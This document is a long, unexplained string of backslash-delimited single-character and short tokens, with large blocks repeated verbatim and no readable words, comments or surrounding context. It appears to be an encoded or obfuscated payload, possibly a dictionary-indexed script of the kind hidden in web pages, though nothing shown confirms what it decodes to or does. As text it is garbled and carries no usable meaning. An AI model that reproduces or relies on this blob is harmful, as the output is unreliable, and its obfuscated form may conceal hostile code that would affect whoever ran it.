\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a